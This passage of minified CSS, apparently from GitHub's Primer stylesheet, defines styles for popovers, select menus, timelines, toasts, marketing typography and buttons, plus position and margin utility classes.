544px){.Popover-message--large{min-width:320px}}.Progress{display:flex;height:8px;overflow:hidden;background-color:#e1e4e8;border-radius:6px;outline:1px solid transparent}.Progress--large{height:10px}.Progress--small{height:5px}.Progress-item{outline:2px solid transparent}.Progress-item+.Progress-item{margin-left:2px}.SelectMenu{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99;display:flex;padding:16px;pointer-events:none;flex-direction:column}@media (min-width: 544px){.SelectMenu{position:absolute;top:auto;right:auto;bottom:auto;left:auto;padding:0}}.SelectMenu::before{position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;content:"";background-color:rgba(27,31,35,0.5)}@media (min-width: 544px){.SelectMenu::before{display:none}}.SelectMenu-modal{position:relative;z-index:99;display:flex;max-height:66%;margin:auto 0;overflow:hidden;pointer-events:auto;flex-direction:column;background-color:#fff;border-radius:12px;box-shadow:0 0 18px rgba(27,31,35,0.4);animation:SelectMenu-modal-animation 0.12s cubic-bezier(0, 0.1, 0.1, 1) backwards}@keyframes SelectMenu-modal-animation{0%{opacity:0;transform:scale(0.9)}}@keyframes SelectMenu-modal-animation--sm{0%{opacity:0;transform:translateY(-16px)}}@media (min-width: 544px){.SelectMenu-modal{width:300px;height:auto;max-height:480px;margin:8px 0 16px 0;font-size:12px;border:1px #e1e4e8 solid;border-radius:6px;box-shadow:0 8px 24px rgba(149,157,165,0.2);animation-name:SelectMenu-modal-animation--sm}}.SelectMenu-header{display:flex;padding:16px;flex:none;align-items:center;border-bottom:1px solid #eaecef}@media (min-width: 544px){.SelectMenu-header{padding:7px 7px 7px 16px}}.SelectMenu-title{flex:1;font-size:14px;font-weight:600}@media (min-width: 544px){.SelectMenu-title{font-size:inherit}}.SelectMenu-closeButton{padding:16px;margin:-16px;line-height:1;color:#959da5;background-color:transparent;border:0}@media (min-width: 544px){.SelectMenu-closeButton{padding:8px;margin:-8px -7px}}.SelectMenu-filter{padding:16px;margin:0;border-bottom:1px solid #eaecef}@media (min-width: 544px){.SelectMenu-filter{padding:8px}}.SelectMenu-input{display:block;width:100%}@media (min-width: 544px){.SelectMenu-input{font-size:14px}}.SelectMenu-list{position:relative;padding:0;margin:0;margin-bottom:-1px;flex:auto;overflow-x:hidden;overflow-y:auto;background-color:#fff;-webkit-overflow-scrolling:touch}.SelectMenu-item{display:flex;align-items:center;width:100%;padding:16px;overflow:hidden;color:#24292e;text-align:left;cursor:pointer;background-color:#fff;border:0;border-bottom:1px solid #eaecef}@media (min-width: 544px){.SelectMenu-item{padding-top:7px;padding-bottom:7px}}.SelectMenu-list--borderless .SelectMenu-item{border-bottom:0}.SelectMenu-icon{width:16px;margin-right:8px;flex-shrink:0}.SelectMenu-icon--check{visibility:hidden;transition:transform 0.12s cubic-bezier(0.5, 0.1, 1, 0.5),visibility 0s 0.12s linear;transform:scale(0)}.SelectMenu-tabs{display:flex;flex-shrink:0;overflow-x:auto;overflow-y:hidden;box-shadow:inset 0 -1px 0 #eaecef;-webkit-overflow-scrolling:touch}.SelectMenu-tabs::-webkit-scrollbar{display:none}@media (min-width: 544px){.SelectMenu-tabs{padding:8px 8px 0 8px}}.SelectMenu-tab{flex:1;padding:8px 16px;font-size:12px;font-weight:500;color:#6a737d;text-align:center;background-color:transparent;border:0;box-shadow:inset 0 -1px 0 #eaecef}@media (min-width: 544px){.SelectMenu-tab{flex:none;padding:4px 16px;border:1px solid transparent;border-bottom-width:0;border-top-left-radius:6px;border-top-right-radius:6px}}.SelectMenu-tab[aria-selected="true"]{z-index:1;color:#24292e;cursor:default;background-color:#fff;box-shadow:0 0 0 1px #eaecef}@media (min-width: 544px){.SelectMenu-tab[aria-selected="true"]{border-color:#eaecef;box-shadow:none}}.SelectMenu-message{padding:7px 16px;text-align:center;background-color:#fff;border-bottom:1px solid #eaecef}.SelectMenu-blankslate,.SelectMenu-loading{padding:24px 16px;text-align:center;background-color:#fff}.SelectMenu-divider{padding:4px 16px;margin:0;font-size:12px;font-weight:500;color:#6a737d;background-color:#f6f8fa;border-bottom:1px solid #eaecef}.SelectMenu-list--borderless .SelectMenu-divider{border-top:1px solid #eaecef}.SelectMenu-list--borderless .SelectMenu-divider:empty{padding:0;border-top:0}.SelectMenu-footer{z-index:0;padding:8px 16px;font-size:12px;color:#6a737d;text-align:center;border-top:1px solid #eaecef}@media (min-width: 544px){.SelectMenu-footer{padding:7px 16px}}.SelectMenu--hasFilter .SelectMenu-modal{height:80%;max-height:none;margin-top:0}@media (min-width: 544px){.SelectMenu--hasFilter .SelectMenu-modal{height:auto;max-height:480px;margin-top:8px}}.SelectMenu-closeButton:focus,.SelectMenu-tab:focus,.SelectMenu-item:focus{outline:0}.SelectMenu-item:hover{text-decoration:none}.SelectMenu-item[aria-checked=true]{font-weight:500;color:#24292e}.SelectMenu-item[aria-checked=true] .SelectMenu-icon--check{visibility:visible;transition:transform 0.12s cubic-bezier(0, 0, 0.2, 1),visibility 0s linear;transform:scale(1)}.SelectMenu-item:disabled,.SelectMenu-item[aria-disabled=true]{color:#6a737d;pointer-events:none}@media (hover: hover){body:not(.intent-mouse) .SelectMenu-closeButton:focus,.SelectMenu-closeButton:hover{color:#24292e}.SelectMenu-closeButton:active{color:#586069}body:not(.intent-mouse) .SelectMenu-item:focus,.SelectMenu-item:hover{background-color:#f6f8fa}.SelectMenu-item:active{background-color:#fafbfc}body:not(.intent-mouse) .SelectMenu-tab:focus{background-color:#dbedff}.SelectMenu-tab:hover{color:#24292e}.SelectMenu-tab:not([aria-selected="true"]):active{color:#24292e;background-color:#f6f8fa}}@media (hover: none){.SelectMenu-item:focus,.SelectMenu-item:active{background-color:#fafbfc}.SelectMenu-item{-webkit-tap-highlight-color:rgba(209,213,218,0.5)}}.Subhead{display:flex;padding-bottom:8px;margin-bottom:16px;border-bottom:1px #e1e4e8 solid;flex-flow:row wrap}.Subhead--spacious{margin-top:40px}.Subhead-heading{font-size:24px;font-weight:400;flex:1 1 auto}.Subhead-heading--danger{font-weight:600;color:#cb2431}.Subhead-description{font-size:14px;color:#586069;flex:1 100%}.Subhead-actions{align-self:center;justify-content:flex-end}.TimelineItem{position:relative;display:flex;padding:16px 0;margin-left:16px}.TimelineItem::before{position:absolute;top:0;bottom:0;left:0;display:block;width:2px;content:"";background-color:#e1e4e8}.TimelineItem:target .TimelineItem-badge{border-color:#2188ff;box-shadow:0 0 0.2em #c8e1ff}.TimelineItem-badge{position:relative;z-index:1;display:flex;width:32px;height:32px;margin-right:8px;margin-left:-15px;color:#444d56;align-items:center;background-color:#e1e4e8;border:2px solid #fff;border-radius:50%;justify-content:center;flex-shrink:0}.TimelineItem-body{min-width:0;max-width:100%;margin-top:4px;color:#444d56;flex:auto}.TimelineItem-avatar{position:absolute;left:-72px;z-index:1}.TimelineItem-break{position:relative;z-index:1;height:24px;margin:0;margin-bottom:-16px;margin-left:-56px;background-color:#fff;border:0;border-top:4px solid #e1e4e8}.TimelineItem--condensed{padding-top:4px;padding-bottom:0}.TimelineItem--condensed:last-child{padding-bottom:16px}.TimelineItem--condensed .TimelineItem-badge{height:16px;margin-top:8px;margin-bottom:8px;color:#959da5;background-color:#fff;border:0}.Toast{display:flex;margin:8px;color:#1b1f23;background-color:#fff;border-radius:6px;box-shadow:inset 0 0 0 1px #e1e4e8,0 8px 24px rgba(149,157,165,0.2)}@media (min-width: 544px){.Toast{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:450px;margin:16px}}.Toast-icon{display:flex;align-items:center;justify-content:center;width:48px;flex-shrink:0;color:#fff;background-color:#0366d6;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.Toast-content{padding:16px}.Toast-dismissButton{max-height:54px;padding:16px;background-color:transparent;border:0}.Toast-dismissButton:focus,.Toast-dismissButton:hover{color:#586069;outline:none}.Toast-dismissButton:active{color:#959da5}.Toast--error .Toast-icon{background-color:#d73a49}.Toast--warning .Toast-icon{color:#24292e;background-color:#f9c513}.Toast--success .Toast-icon{background-color:#28a745}.Toast--loading .Toast-icon{background-color:#586069}.Toast--animateIn{animation:Toast--animateIn 0.18s cubic-bezier(0.22, 0.61, 0.36, 1) backwards}@keyframes Toast--animateIn{0%{opacity:0;transform:translateY(100%)}}.Toast--animateOut{animation:Toast--animateOut 0.18s cubic-bezier(0.55, 0.06, 0.68, 0.19) forwards}@keyframes Toast--animateOut{100%{pointer-events:none;opacity:0;transform:translateY(100%)}}.Toast--spinner{animation:Toast--spinner 1000ms linear infinite}@keyframes Toast--spinner{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}/*!
 * @primer/css/marketing
 * http://primer.style/css
 *
 * Released under MIT license. Copyright (c) 2019 GitHub Inc.
 */@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter"),local("Inter-Regular"),url("/fonts/Inter-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url("/fonts/Inter-Medium.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:600;src:local("Inter Bold"),local("Inter-Bold"),url("/fonts/Inter-Bold.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter"),local("Inter-Regular"),url("/fonts/Inter-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url("/fonts/Inter-Medium.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:600;src:local("Inter Bold"),local("Inter-Bold"),url("/fonts/Inter-Bold.woff") format("woff");font-display:swap}.h000-mktg,.h00-mktg,.h0-mktg,.h1-mktg,.h2-mktg,.h3-mktg,.h4-mktg,.h5-mktg,.h6-mktg,.lead-mktg{font-family:Inter,-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:500}.h000-mktg{font-size:48px !important}@media (min-width: 768px){.h000-mktg{font-size:64px !important}}.h00-mktg{font-size:40px !important}@media (min-width: 768px){.h00-mktg{font-size:48px !important}}.h0-mktg{font-size:32px !important}@media (min-width: 768px){.h0-mktg{font-size:40px !important}}.h1-mktg{font-size:26px !important}@media (min-width: 768px){.h1-mktg{font-size:32px !important}}.h2-mktg{font-size:22px !important}@media (min-width: 768px){.h2-mktg{font-size:24px !important}}.h3-mktg{font-size:18px !important}@media (min-width: 768px){.h3-mktg{font-size:20px !important}}.h4-mktg{font-size:16px !important}.h5-mktg{font-size:14px !important}.h6-mktg{font-size:12px !important}.lead-mktg{font-size:20px;font-weight:400}.pullquote{padding-top:0;padding-bottom:0;padding-left:8px;margin-bottom:24px;font-family:"SFMono-Regular",Consolas,"Liberation Mono",Menlo,monospace;font-size:16px;line-height:1.4;color:#586069;border-left:3px solid #e1e4e8}@media (min-width: 768px){.pullquote{padding-left:12px;margin-bottom:32px;margin-left:-15px;font-size:18px;line-height:1.5}}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter"),local("Inter-Regular"),url("/fonts/Inter-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url("/fonts/Inter-Medium.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:600;src:local("Inter Bold"),local("Inter-Bold"),url("/fonts/Inter-Bold.woff") format("woff");font-display:swap}.btn-mktg{display:inline-block;padding:16px 24px;font-size:14px;font-weight:500;color:#fff;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#1074e7;border:1px solid #1074e7;border-radius:6px;transition:.2s;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn-mktg:hover{text-decoration:none;background-color:#0366d6;border-color:#0366d6}.btn-mktg:focus{outline:0;box-shadow:0 0 0 0.2em rgba(3,102,214,0.3)}.btn-mktg:disabled,.btn-mktg.disabled,.btn-mktg[aria-disabled=true]{pointer-events:none;cursor:default;opacity:0.65}.btn-primary-mktg{background-color:#2ebc4f;border-color:#2ebc4f}.btn-primary-mktg:hover{background-color:#28a745;border-color:#28a745}.btn-primary-mktg:focus{box-shadow:0 0 0 0.2em rgba(40,167,69,0.3)}.btn-large-mktg{padding:20px 32px;font-size:16px}.btn-outline-mktg{color:#1074e7;background-color:rgba(255,255,255,0);border-color:rgba(16,116,231,0.5)}.btn-outline-mktg:hover{color:#0366d6;text-decoration:none;background-color:rgba(255,255,255,0);border-color:#1074e7}.btn-transparent{color:#fff;background-color:transparent;background-image:none;border:1px solid rgba(255,255,255,0.5)}.btn-transparent:hover,.btn-transparent:active{color:#2f363d;background-color:#fff;background-image:none;border-color:#fff}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter"),local("Inter-Regular"),url("/fonts/Inter-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url("/fonts/Inter-Medium.woff") format("woff");font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:600;src:local("Inter Bold"),local("Inter-Bold"),url("/fonts/Inter-Bold.woff") format("woff");font-display:swap}.grayscale{filter:grayscale(100%)}.top-0{top:0 !important}.right-0{right:0 !important}.bottom-0{bottom:0 !important}.left-0{left:0 !important}.top-n0{top:0 !important}.right-n0{right:0 !important}.bottom-n0{bottom:0 !important}.left-n0{left:0 !important}.top-1{top:4px !important}.right-1{right:4px !important}.bottom-1{bottom:4px !important}.left-1{left:4px !important}.top-n1{top:-4px !important}.right-n1{right:-4px !important}.bottom-n1{bottom:-4px !important}.left-n1{left:-4px !important}.top-2{top:8px !important}.right-2{right:8px !important}.bottom-2{bottom:8px !important}.left-2{left:8px !important}.top-n2{top:-8px !important}.right-n2{right:-8px !important}.bottom-n2{bottom:-8px !important}.left-n2{left:-8px !important}.top-3{top:16px !important}.right-3{right:16px !important}.bottom-3{bottom:16px !important}.left-3{left:16px !important}.top-n3{top:-16px !important}.right-n3{right:-16px !important}.bottom-n3{bottom:-16px !important}.left-n3{left:-16px !important}.top-4{top:24px !important}.right-4{right:24px !important}.bottom-4{bottom:24px !important}.left-4{left:24px !important}.top-n4{top:-24px !important}.right-n4{right:-24px !important}.bottom-n4{bottom:-24px !important}.left-n4{left:-24px !important}.top-5{top:32px !important}.right-5{right:32px !important}.bottom-5{bottom:32px !important}.left-5{left:32px !important}.top-n5{top:-32px !important}.right-n5{right:-32px !important}.bottom-n5{bottom:-32px !important}.left-n5{left:-32px !important}.top-6{top:40px !important}.right-6{right:40px !important}.bottom-6{bottom:40px !important}.left-6{left:40px !important}.top-n6{top:-40px !important}.right-n6{right:-40px !important}.bottom-n6{bottom:-40px !important}.left-n6{left:-40px !important}.top-7{top:48px !important}.right-7{right:48px !important}.bottom-7{bottom:48px !important}.left-7{left:48px !important}.top-n7{top:-48px !important}.right-n7{right:-48px !important}.bottom-n7{bottom:-48px !important}.left-n7{left:-48px !important}.top-8{top:64px !important}.right-8{right:64px !important}.bottom-8{bottom:64px !important}.left-8{left:64px !important}.top-n8{top:-64px !important}.right-n8{right:-64px !important}.bottom-n8{bottom:-64px !important}.left-n8{left:-64px !important}.top-9{top:80px !important}.right-9{right:80px !important}.bottom-9{bottom:80px !important}.left-9{left:80px !important}.top-n9{top:-80px !important}.right-n9{right:-80px !important}.bottom-n9{bottom:-80px !important}.left-n9{left:-80px !important}.top-10{top:96px !important}.right-10{right:96px !important}.bottom-10{bottom:96px !important}.left-10{left:96px !important}.top-n10{top:-96px !important}.right-n10{right:-96px !important}.bottom-n10{bottom:-96px !important}.left-n10{left:-96px !important}.top-11{top:112px !important}.right-11{right:112px !important}.bottom-11{bottom:112px !important}.left-11{left:112px !important}.top-n11{top:-112px !important}.right-n11{right:-112px !important}.bottom-n11{bottom:-112px !important}.left-n11{left:-112px !important}.top-12{top:128px !important}.right-12{right:128px !important}.bottom-12{bottom:128px !important}.left-12{left:128px !important}.top-n12{top:-128px !important}.right-n12{right:-128px !important}.bottom-n12{bottom:-128px !important}.left-n12{left:-128px !important}@media (min-width: 768px){.top-md-0{top:0 !important}.right-md-0{right:0 !important}.bottom-md-0{bottom:0 !important}.left-md-0{left:0 !important}.top-md-n0{top:0 !important}.right-md-n0{right:0 !important}.bottom-md-n0{bottom:0 !important}.left-md-n0{left:0 !important}.top-md-1{top:4px !important}.right-md-1{right:4px !important}.bottom-md-1{bottom:4px !important}.left-md-1{left:4px !important}.top-md-n1{top:-4px !important}.right-md-n1{right:-4px !important}.bottom-md-n1{bottom:-4px !important}.left-md-n1{left:-4px !important}.top-md-2{top:8px !important}.right-md-2{right:8px !important}.bottom-md-2{bottom:8px !important}.left-md-2{left:8px !important}.top-md-n2{top:-8px !important}.right-md-n2{right:-8px !important}.bottom-md-n2{bottom:-8px !important}.left-md-n2{left:-8px !important}.top-md-3{top:16px !important}.right-md-3{right:16px !important}.bottom-md-3{bottom:16px !important}.left-md-3{left:16px !important}.top-md-n3{top:-16px !important}.right-md-n3{right:-16px !important}.bottom-md-n3{bottom:-16px !important}.left-md-n3{left:-16px !important}.top-md-4{top:24px !important}.right-md-4{right:24px !important}.bottom-md-4{bottom:24px !important}.left-md-4{left:24px !important}.top-md-n4{top:-24px !important}.right-md-n4{right:-24px !important}.bottom-md-n4{bottom:-24px !important}.left-md-n4{left:-24px !important}.top-md-5{top:32px !important}.right-md-5{right:32px !important}.bottom-md-5{bottom:32px !important}.left-md-5{left:32px !important}.top-md-n5{top:-32px !important}.right-md-n5{right:-32px !important}.bottom-md-n5{bottom:-32px !important}.left-md-n5{left:-32px !important}.top-md-6{top:40px !important}.right-md-6{right:40px !important}.bottom-md-6{bottom:40px !important}.left-md-6{left:40px !important}.top-md-n6{top:-40px !important}.right-md-n6{right:-40px !important}.bottom-md-n6{bottom:-40px !important}.left-md-n6{left:-40px !important}.top-md-7{top:48px !important}.right-md-7{right:48px !important}.bottom-md-7{bottom:48px !important}.left-md-7{left:48px !important}.top-md-n7{top:-48px !important}.right-md-n7{right:-48px !important}.bottom-md-n7{bottom:-48px !important}.left-md-n7{left:-48px !important}.top-md-8{top:64px !important}.right-md-8{right:64px !important}.bottom-md-8{bottom:64px !important}.left-md-8{left:64px !important}.top-md-n8{top:-64px !important}.right-md-n8{right:-64px !important}.bottom-md-n8{bottom:-64px !important}.left-md-n8{left:-64px !important}.top-md-9{top:80px !important}.right-md-9{right:80px !important}.bottom-md-9{bottom:80px !important}.left-md-9{left:80px !important}.top-md-n9{top:-80px !important}.right-md-n9{right:-80px !important}.bottom-md-n9{bottom:-80px !important}.left-md-n9{left:-80px !important}.top-md-10{top:96px !important}.right-md-10{right:96px !important}.bottom-md-10{bottom:96px !important}.left-md-10{left:96px !important}.top-md-n10{top:-96px !important}.right-md-n10{right:-96px !important}.bottom-md-n10{bottom:-96px !important}.left-md-n10{left:-96px !important}.top-md-11{top:112px !important}.right-md-11{right:112px !important}.bottom-md-11{bottom:112px !important}.left-md-11{left:112px !important}.top-md-n11{top:-112px !important}.right-md-n11{right:-112px !important}.bottom-md-n11{bottom:-112px !important}.left-md-n11{left:-112px !important}.top-md-12{top:128px !important}.right-md-12{right:128px !important}.bottom-md-12{bottom:128px !important}.left-md-12{left:128px !important}.top-md-n12{top:-128px !important}.right-md-n12{right:-128px !important}.bottom-md-n12{bottom:-128px !important}.left-md-n12{left:-128px !important}}@media (min-width: 1012px){.top-lg-0{top:0 !important}.right-lg-0{right:0 !important}.bottom-lg-0{bottom:0 !important}.left-lg-0{left:0 !important}.top-lg-n0{top:0 !important}.right-lg-n0{right:0 !important}.bottom-lg-n0{bottom:0 !important}.left-lg-n0{left:0 !important}.top-lg-1{top:4px !important}.right-lg-1{right:4px !important}.bottom-lg-1{bottom:4px !important}.left-lg-1{left:4px !important}.top-lg-n1{top:-4px !important}.right-lg-n1{right:-4px !important}.bottom-lg-n1{bottom:-4px !important}.left-lg-n1{left:-4px !important}.top-lg-2{top:8px !important}.right-lg-2{right:8px !important}.bottom-lg-2{bottom:8px !important}.left-lg-2{left:8px !important}.top-lg-n2{top:-8px !important}.right-lg-n2{right:-8px !important}.bottom-lg-n2{bottom:-8px !important}.left-lg-n2{left:-8px !important}.top-lg-3{top:16px !important}.right-lg-3{right:16px !important}.bottom-lg-3{bottom:16px !important}.left-lg-3{left:16px !important}.top-lg-n3{top:-16px !important}.right-lg-n3{right:-16px !important}.bottom-lg-n3{bottom:-16px !important}.left-lg-n3{left:-16px !important}.top-lg-4{top:24px !important}.right-lg-4{right:24px !important}.bottom-lg-4{bottom:24px !important}.left-lg-4{left:24px !important}.top-lg-n4{top:-24px !important}.right-lg-n4{right:-24px !important}.bottom-lg-n4{bottom:-24px !important}.left-lg-n4{left:-24px !important}.top-lg-5{top:32px !important}.right-lg-5{right:32px !important}.bottom-lg-5{bottom:32px !important}.left-lg-5{left:32px !important}.top-lg-n5{top:-32px !important}.right-lg-n5{right:-32px !important}.bottom-lg-n5{bottom:-32px !important}.left-lg-n5{left:-32px !important}.top-lg-6{top:40px !important}.right-lg-6{right:40px !important}.bottom-lg-6{bottom:40px !important}.left-lg-6{left:40px !important}.top-lg-n6{top:-40px !important}.right-lg-n6{right:-40px !important}.bottom-lg-n6{bottom:-40px !important}.left-lg-n6{left:-40px !important}.top-lg-7{top:48px !important}.right-lg-7{right:48px !important}.bottom-lg-7{bottom:48px !important}.left-lg-7{left:48px !important}.top-lg-n7{top:-48px !important}.right-lg-n7{right:-48px !important}.bottom-lg-n7{bottom:-48px !important}.left-lg-n7{left:-48px !important}.top-lg-8{top:64px !important}.right-lg-8{right:64px !important}.bottom-lg-8{bottom:64px !important}.left-lg-8{left:64px !important}.top-lg-n8{top:-64px !important}.right-lg-n8{right:-64px !important}.bottom-lg-n8{bottom:-64px !important}.left-lg-n8{left:-64px !important}.top-lg-9{top:80px !important}.right-lg-9{right:80px !important}.bottom-lg-9{bottom:80px !important}.left-lg-9{left:80px !important}.top-lg-n9{top:-80px !important}.right-lg-n9{right:-80px !important}.bottom-lg-n9{bottom:-80px !important}.left-lg-n9{left:-80px !important}.top-lg-10{top:96px !important}.right-lg-10{right:96px !important}.bottom-lg-10{bottom:96px !important}.left-lg-10{left:96px !important}.top-lg-n10{top:-96px !important}.right-lg-n10{right:-96px !important}.bottom-lg-n10{bottom:-96px !important}.left-lg-n10{left:-96px !important}.top-lg-11{top:112px !important}.right-lg-11{right:112px !important}.bottom-lg-11{bottom:112px !important}.left-lg-11{left:112px !important}.top-lg-n11{top:-112px !important}.right-lg-n11{right:-112px !important}.bottom-lg-n11{bottom:-112px !important}.left-lg-n11{left:-112px !important}.top-lg-12{top:128px !important}.right-lg-12{right:128px !important}.bottom-lg-12{bottom:128px !important}.left-lg-12{left:128px !important}.top-lg-n12{top:-128px !important}.right-lg-n12{right:-128px !important}.bottom-lg-n12{bottom:-128px !important}.left-lg-n12{left:-128px !important}}.offset-n1{margin-left:-8.33333%}.offset-n2{margin-left:-16.66667%}.offset-n3{margin-left:-25%}.offset-n4{margin-left:-33.33333%}.offset-n5{margin-left:-41.66667%}.offset-n6{margin-left:-50%}.offset-n7{margin-left:-58.33333%}@media (min-width: 544px){.offset-sm-n1{margin-left:-8.33333%}.offset-sm-n2{margin-left:-16.66667%}.offset-sm-n3{margin-left:-25%}.offset-sm-n4{margin-left:-33.33333%}.offset-sm-n5{margin-left:-41.66667%}.offset-sm-n6{margin-left:-50%}.offset-sm-n7{margin-left:-58.33333%}}@media (min-width: 768px){.offset-md-n1{margin-left:-8.33333%}.offset-md-n2{margin-left:-16.66667%}.offset-md-n3{margin-left:-25%}.offset-md-n4{margin-left:-33.33333%}.offset-md-n5{margin-left:-41.66667%}.offset-md-n6{margin-left:-50%}.offset-md-n7{margin-left:-58.33333%}}@media (min-width: 1012px){.offset-lg-n1{margin-left:-8.33333%}.offset-lg-n2{margin-left:-16.66667%}.offset-lg-n3{margin-left:-25%}.offset-lg-n4{margin-left:-33.33333%}.offset-lg-n5{margin-left:-41.66667%}.offset-lg-n6{margin-left:-50%}.offset-lg-n7{margin-left:-58.33333%}}@media (min-width: 1280px){.offset-xl-n1{margin-left:-8.33333%}.offset-xl-n2{margin-left:-16.66667%}.offset-xl-n3{margin-left:-25%}.offset-xl-n4{margin-left:-33.33333%}.offset-xl-n5{margin-left:-41.66667%}.offset-xl-n6{margin-left:-50%}.offset-xl-n7{margin-left:-58.33333%}}.mt-0{margin-top:0 !important}.mb-0{margin-bottom:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.mt-1{margin-top:4px !important}.mb-1{margin-bottom:4px !important}.my-1{margin-top:4px !important;margin-bottom:4px !important}.mt-2{margin-top:8px !important}.mb-2{margin-bottom:8px !important}.my-2{margin-top:8px !important;margin-bottom:8px !important}.mt-3{margin-top:16px !important}.mb-3{margin-bottom:16px !important}.my-3{margin-top:16px !important;margin-bottom:16px !important}.mt-4{margin-top:24px !important}.mb-4{margin-bottom:24px !important}.my-4{margin-top:24px !important;margin-bottom:24px !important}.mt-5{margin-top:32px !important}.mb-5{margin-bottom:32px !important}.my-5{margin-top:32px !important;margin-bottom:32px !important}.mt-6{margin-top:40px !important}.mb-6{margin-bottom:40px !important}.my-6{margin-top:40px !important;margin-bottom:40px !important}.mt-7{margin-top:48px !important}.mb-7{margin-bottom:48px !important}.my-7{margin-top:48px !important;margin-bottom:48px !important}.mt-8{margin-top:64px !important}.mb-8{margin-bottom:64px !important}.my-8{margin-top:64px !important;margin-bottom:64px !important}.mt-9{margin-top:80px !important}.mb-9{margin-bottom:80px !important}.my-9{margin-top:80px !important;margin-bottom:80px !important}.mt-10{margin-top:96px !important}.mb-10{margin-bottom:96px !important}.my-10{margin-top:96px !important;margin-bottom:96px !important}.mt-11{margin-top:112px !important}.mb-11{margin-bottom:112px !important}.my-11{margin-top:112px !important;margin-bottom:112px !important}.mt-12{margin-top:128px !important}.mb-12{margin-bottom:128px !important}.my-12{margin-top:128px !important;margin-bottom:128px !important}@media (min-width: 544px){.mt-sm-0{margin-top:0 !important}.mb-sm-0{margin-bottom:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.mt-sm-1{margin-top:4px !important}.mb-sm-1{margin-bottom:4px !important}.my-sm-1{margin-top:4px !important;margin-bottom:4px !important}.mt-sm-2{margin-top:8px !important}.mb-sm-2{margin-bottom:8px !important}.my-sm-2{margin-top:8px !important;margin-bottom:8px !important}.mt-sm-3{margin-top:16px !important}.mb-sm-3{margin-bottom:16px !important}.my-sm-3{margin-top:16px !important;margin-bottom:16px !important}.mt-sm-4{margin-top:24px !important}.mb-sm-4{margin-bottom:24px !important}.my-sm-4{margin-top:24px !important;margin-bottom:24px !important}.mt-sm-5{margin-top:32px !important}.mb-sm-5{margin-bottom:32px !important}.my-sm-5{margin-top:32px !important;margin-bottom:32px !important}.mt-sm-6{margin-top:40px !important}.mb-sm-6{margin-bottom:40px !important}.my-sm-6{margin-top:40px !important;margin-bottom:40px !important}.mt-sm-7{margin-top:48px !important}.mb-sm-7{margin-bottom:48px !important}.my-sm-7{margin-top:48px !important;margin-bottom:48px !important}.mt-sm-8{margin-top:64px !important}.mb-sm-8{margin-bottom:64px !important}.my-sm-8{margin-top:64px !important;margin-bottom:64px !important}.mt-sm-9{margin-top:80px !important}.mb-sm-9{margin-bottom:80px !important}.my-sm-9{margin-top:80px !important;margin-bottom:80px !important}.mt-sm-10{margin-top:96px !important}.mb-sm-10{margin-bottom:96px !important}.my-sm-10{margin-top:96px !important;margin-bottom:96px !important}.mt-sm-11{margin-top:112px !important}.mb-sm-11{margin-bottom:112px !important}.my-sm-11{margin-top:112px !important;margin-bottom:112px !important}.mt-sm-12{margin-top:128px !important}.mb-sm-12{margin-bottom:128px !important}.my-sm-12{margin-top:128px !important;margin-bottom:128px !important}}@media (min-width: 768px){.mt-md-0{margin-top:0 !important}.mb-md-0{margin-bottom:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.mt-md-1{margin-top:4px !important}.mb-md-1{margin-bottom:4px !important}.my-md-1{margin-top:4px !important;margin-bottom:4px !important}.mt-md-2{margin-top:8px !important}.mb-md-2{margin-bottom:8px !important}.my-md-2{margin-top:8px !important;margin-bottom:8px !important}.mt-md-3{margin-top:16px !important}.mb-md-3{margin-bottom:16px !important}.my-md-3{margin-top:16px !important;margin-bottom:16px !important}.mt-md-4{margin-top:24px !important}.mb-md-4{margin-bottom:24px !important}.my-md-4{margin-top:24px !important;margin-bottom:24px !important}.mt-md-5{margin-top:32px !important}.mb-md-5{margin-bottom:32px !important}.my-md-5{margin-top:32px !important;margin-bottom:32px !important}.mt-md-6{margin-top:40px !important}.mb-md-6{margin-bottom:40px !important}.my-md-6{margin-top:40px !important;margin-bottom:40px !important}.mt-md-7{margin-top:48px !important}.mb-md-7{margin-bottom:48px !important}.my-md-7{margin-top:48px !important;margin-bottom:48px !important}.mt-md-8{margin-top:64px !important}.mb-md-8{margin-bottom:64px !important}.my-md-8{margin-top:64px !important;margin-bottom:64px !important}.mt-md-9{margin-top:80px !important}.mb-md-9{margin-bottom:80px !important}.my-md-9{margin-top:80px !important;margin-bottom:80px !important}.mt-md-10{margin-top:96px !important}.mb-md-10{margin-bottom:96px !important}.my-md-10{margin-top:96px !important;margin-bottom:96px !important}.mt-md-11{margin-top:112px !important}.mb-md-11{margin-bottom:112px !important}.my-md-11{margin-top:112px !important;margin-bottom:112px !important}.mt-md-12{margin-top:128px !important}.mb-md-12{margin-bottom:128px !important}.my-md-12{margin-top:128px !important;margin-bottom:128px !important}}@media (min-width: 1012px){.mt-lg-0{margin-top:0 !important}.mb-lg-0{margin-bottom:0 